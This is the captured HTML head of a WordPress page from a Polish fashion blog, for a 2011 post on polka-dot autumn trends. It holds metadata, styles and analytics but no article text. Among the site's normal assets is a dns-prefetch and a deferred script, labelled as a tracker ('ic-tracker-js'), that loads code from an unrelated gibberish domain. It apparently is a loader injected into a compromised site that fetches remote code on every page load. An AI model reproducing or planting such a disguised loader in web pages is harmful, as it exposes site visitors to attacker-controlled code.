

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion.apart.pl/2011/09/trendy-jesieni-%E2%80%93-wielokropek/
body_size: 10570
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><script>/* <![CDATA[ */ ringDataLayer = {"context":{"variant":{"accelerator":"ZmFzaGlvbi5hcGFydC5wbDo6bWFpbl9nY3A="},"id":{"website":"8b9987fa-3416-451f-b322-15bf0595a604"}}}; /* ]]> */</script><script>/* <![CDATA[ */ accConf = {"events":{"endpointPaths":["/a8f4d8cd95e164917035b64b867a45dd"]}}; /* ]]> */</script>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		
	<link rel="alternate" type="application/rss+xml" title="Fashion Apart RSS Feed" href="https://fashion.apart.pl/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Fashion Apart Atom Feed" href="https://fashion.apart.pl/feed/atom/" />
	<link rel="pingback" href="https://fashion.apart.pl/xmlrpc.php" />
	
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=GTM-PMBKC3Q"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'GTM-PMBKC3Q');
	</script>

	<script>var et_site_url='https://fashion.apart.pl';var et_post_id='5176';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
		<!-- All in One SEO 4.9.1 - aioseo.com -->
		<title>Trendy jesieni – wielokropek - Fashion Apart</title>
	<meta name="description" content="Jeden z najbardziej dziewczęcych wzorów zawładnął jesiennymi trendami. Kropki, grochy. To raczej duże, wyraziste, to znów drobne. Z tym wzorem, jak pokazali projektanci, można naprawdę zrobić wiele. Są zaskakujące, przezroczyste elementy z nadrukiem grochów, są grochy jak z abstrakcyjnych obrazów. Często pojawiały się także propozycje total look, czyli kropki od stóp do głów, włączając w" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Marta Miklińska"/>
	<link rel="canonical" href="https://fashion.apart.pl/2011/09/trendy-jesieni-%e2%80%93-wielokropek/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Fashion Apart -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Trendy jesieni – wielokropek - Fashion Apart" />
		<meta property="og:description" content="Jeden z najbardziej dziewczęcych wzorów zawładnął jesiennymi trendami. Kropki, grochy. To raczej duże, wyraziste, to znów drobne. Z tym wzorem, jak pokazali projektanci, można naprawdę zrobić wiele. Są zaskakujące, przezroczyste elementy z nadrukiem grochów, są grochy jak z abstrakcyjnych obrazów. Często pojawiały się także propozycje total look, czyli kropki od stóp do głów, włączając w" />
		<meta property="og:url" content="https://fashion.apart.pl/2011/09/trendy-jesieni-%e2%80%93-wielokropek/" />
		<meta property="article:published_time" content="2011-09-29T06:14:28+00:00" />
		<meta property="article:modified_time" content="2011-09-29T06:35:05+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Trendy jesieni – wielokropek - Fashion Apart" />
		<meta name="twitter:description" content="Jeden z najbardziej dziewczęcych wzorów zawładnął jesiennymi trendami. Kropki, grochy. To raczej duże, wyraziste, to znów drobne. Z tym wzorem, jak pokazali projektanci, można naprawdę zrobić wiele. Są zaskakujące, przezroczyste elementy z nadrukiem grochów, są grochy jak z abstrakcyjnych obrazów. Często pojawiały się także propozycje total look, czyli kropki od stóp do głów, włączając w" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/fashion.apart.pl\/2011\/09\/trendy-jesieni-%e2%80%93-wielokropek\/#blogposting","name":"Trendy jesieni \u2013 wielokropek - Fashion Apart","headline":"Trendy jesieni \u2013 wielokropek","author":{"@id":"https:\/\/fashion.apart.pl\/author\/marta-miklinskaapart-pl\/#author"},"publisher":{"@id":"https:\/\/fashion.apart.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/fashion.apart.pl\/wp-content\/uploads\/2011\/09\/EN_00954943_0025_wizerunkowe.jpg","width":533,"height":400},"datePublished":"2011-09-29T06:14:28+02:00","dateModified":"2011-09-29T06:35:05+02:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/fashion.apart.pl\/2011\/09\/trendy-jesieni-%e2%80%93-wielokropek\/#webpage"},"isPartOf":{"@id":"https:\/\/fashion.apart.pl\/2011\/09\/trendy-jesieni-%e2%80%93-wielokropek\/#webpage"},"articleSection":"Trendy, bi\u017cuteria srebrna, Marc Jacobs, Stella McCartney"},{"@type":"BreadcrumbList","@id":"https:\/\/fashion.apart.pl\/2011\/09\/trendy-jesieni-%e2%80%93-wielokropek\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl#listItem","position":1,"name":"Dom","item":"https:\/\/fashion.apart.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/category\/trendy\/#listItem","name":"Trendy"}},{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/category\/trendy\/#listItem","position":2,"name":"Trendy","item":"https:\/\/fashion.apart.pl\/category\/trendy\/","nextItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/2011\/09\/trendy-jesieni-%e2%80%93-wielokropek\/#listItem","name":"Trendy jesieni \u2013 wielokropek"},"previousItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl#listItem","name":"Dom"}},{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/2011\/09\/trendy-jesieni-%e2%80%93-wielokropek\/#listItem","position":3,"name":"Trendy jesieni \u2013 wielokropek","previousItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/category\/trendy\/#listItem","name":"Trendy"}}]},{"@type":"Organization","@id":"https:\/\/fashion.apart.pl\/#organization","name":"Fashion Apart","url":"https:\/\/fashion.apart.pl\/"},{"@type":"Person","@id":"https:\/\/fashion.apart.pl\/author\/marta-miklinskaapart-pl\/#author","url":"https:\/\/fashion.apart.pl\/author\/marta-miklinskaapart-pl\/","name":"Marta Mikli\u0144ska","image":{"@type":"ImageObject","@id":"https:\/\/fashion.apart.pl\/2011\/09\/trendy-jesieni-%e2%80%93-wielokropek\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e3ec49de24157386029da6a9bfaabd10?s=96&d=mm&r=g","width":96,"height":96,"caption":"Marta Mikli\u0144ska"}},{"@type":"WebPage","@id":"https:\/\/fashion.apart.pl\/2011\/09\/trendy-jesieni-%e2%80%93-wielokropek\/#webpage","url":"https:\/\/fashion.apart.pl\/2011\/09\/trendy-jesieni-%e2%80%93-wielokropek\/","name":"Trendy jesieni \u2013 wielokropek - Fashion Apart","description":"Jeden z najbardziej dziewcz\u0119cych wzor\u00f3w zaw\u0142adn\u0105\u0142 jesiennymi trendami. Kropki, grochy. To raczej du\u017ce, wyraziste, to zn\u00f3w drobne. Z tym wzorem, jak pokazali projektanci, mo\u017cna naprawd\u0119 zrobi\u0107 wiele. S\u0105 zaskakuj\u0105ce, przezroczyste elementy z nadrukiem groch\u00f3w, s\u0105 grochy jak z abstrakcyjnych obraz\u00f3w. Cz\u0119sto pojawia\u0142y si\u0119 tak\u017ce propozycje total look, czyli kropki od st\u00f3p do g\u0142\u00f3w, w\u0142\u0105czaj\u0105c w","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/fashion.apart.pl\/#website"},"breadcrumb":{"@id":"https:\/\/fashion.apart.pl\/2011\/09\/trendy-jesieni-%e2%80%93-wielokropek\/#breadcrumblist"},"author":{"@id":"https:\/\/fashion.apart.pl\/author\/marta-miklinskaapart-pl\/#author"},"creator":{"@id":"https:\/\/fashion.apart.pl\/author\/marta-miklinskaapart-pl\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/fashion.apart.pl\/wp-content\/uploads\/2011\/09\/EN_00954943_0025_wizerunkowe.jpg","@id":"https:\/\/fashion.apart.pl\/2011\/09\/trendy-jesieni-%e2%80%93-wielokropek\/#mainImage","width":533,"height":400},"primaryImageOfPage":{"@id":"https:\/\/fashion.apart.pl\/2011\/09\/trendy-jesieni-%e2%80%93-wielokropek\/#mainImage"},"datePublished":"2011-09-29T06:14:28+02:00","dateModified":"2011-09-29T06:35:05+02:00"},{"@type":"WebSite","@id":"https:\/\/fashion.apart.pl\/#website","url":"https:\/\/fashion.apart.pl\/","name":"Fashion Apart","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/fashion.apart.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z wpisami" href="https://fashion.apart.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z komentarzami" href="https://fashion.apart.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Trendy jesieni – wielokropek Kanał z komentarzami" href="https://fashion.apart.pl/2011/09/trendy-jesieni-%e2%80%93-wielokropek/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fashion.apart.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashion.apart.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://fashion.apart.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://fashion.apart.pl/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://fashion.apart.pl/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fashion.apart.pl/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sp_style-css' href='https://fashion.apart.pl/wp-content/themes/florence/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/jquery.bxslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/slicknav.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings_font-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-modules-style-css' href='https://fashion.apart.pl/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.0.46' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://fashion.apart.pl/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' type='text/css' media='screen' />
<script type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1768699174" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fashion.apart.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://fashion.apart.pl/wp-json/wp/v2/posts/5176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashion.apart.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://fashion.apart.pl/?p=5176' />
<link rel="alternate" type="application/json+oembed" href="https://fashion.apart.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffashion.apart.pl%2F2011%2F09%2Ftrendy-jesieni-%25e2%2580%2593-wielokropek%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fashion.apart.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffashion.apart.pl%2F2011%2F09%2Ftrendy-jesieni-%25e2%2580%2593-wielokropek%2F&#038;format=xml" />
    <style type="text/css">
	
		#logo { padding:px 0 px; }
		
						.menu li.current-menu-item a, .menu li.current_page_item a, .menu li a:hover {  color:#96afaf; }
		.slicknav_nav a:hover { color:#96afaf; background:none; }
		
		.menu .sub-menu, .menu .children { background: ; }
		ul.menu ul a, .menu ul ul a {  color:; }
		ul.menu ul a:hover, .menu ul ul a:hover { color: ; background:#96afaf; }
		
		#top-social a i { color:; }
		#top-social a:hover i { color:#96afaf }
		
		#top-search a { background:#96afaf }
		#top-search a { color: }
		
		#footer-instagram { background:; }
		#footer-instagram h4.block-heading { color:; }
		
		#footer-social { background:#96afaf; }
		#footer-social a i { color:#96afaf; background:; }
		#footer-social a { color:; }
		
		#footer-copyright { color:; background:;  }
		
		.widget-heading { color:; }
		.widget-heading > span:before, .widget-heading > span:after { border-color: ; }
		
		.widget-social a i { color:; background:#96afaf; }
		
		a, .author-content a.author-social:hover { color:#96afaf; }
		.more-button:hover, .post-share a i:hover, .post-pagination a:hover, .pagination a:hover, .widget .tagcloud a { background:#96afaf; }
		.more-button:hover, .post-share a i:hover { border-color:#96afaf;  }
		.post-entry blockquote { border-color:#96afaf; }		
				
				.btn-black {
	color: black!important;
	text-transform: uppercase!important;
border: 1px solid black!important;
	font-family: "Playfair Display", sans-serif!important;
}
.btn-black:hover{
border: 1px solid #F2F2F2!important;
}
.olive-bg {
	background-color: 		#F5F2E4!important;
}
.peach2-bg {
	background-color: 		#FAF6EB!important;
}
.grass-bg {
	background-color: 		#F4F7ED!important;
}
.salmon-bg {
	background-color: 		#F2E3DC!important;
}
.rose-bg {
	background-color: 		#F6EEEE!important;
}
.violet-bg {
	background-color: 		#EEEEf6!important;
}
.blue-bg {
	background-color: 		#ECF2F8!important;
}
.green-bg {
	background-color: 		#EAF2EE!important;
}
.peach-bg {
	background-color: 		#FDF0E7!important;
}
.sapphire-bg {
	background-color: 		#E1E7F9!important;
}
.padding-5 {
	padding: 5%!important;
	font-size: 1.1em!important;
	line-height: 32px!important;
}
.top-text {
	margin-top: -10%!important;
}
@media (min-width: 1024px) {
	.m-t-20 {
		margin-top: 20%!important;
	}
	.bigger-header {
		font-size: 1.9em!important;
	}				
    </style>
    
<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:app_id" content="173801946013606"/>
<meta property="og:url" content="https://fashion.apart.pl/2011/09/trendy-jesieni-%E2%80%93-wielokropek/"/>
<meta property="og:title" content="Trendy jesieni – wielokropek"/>
<meta property="og:site_name" content="Fashion Apart"/>
<meta property="og:description" content="Jeden z najbardziej dziewczęcych wzorów zawładnął jesiennymi trendami. Kropki, grochy. To raczej duże, wyraziste, to znów drobne.  Z tym wzorem, jak pok"/>
<meta property="og:type" content="article"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2011/09/AP110-0164-kolczyki-srebro-r-320x240.jpg"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00957890_0090-320x481.jpg"/>
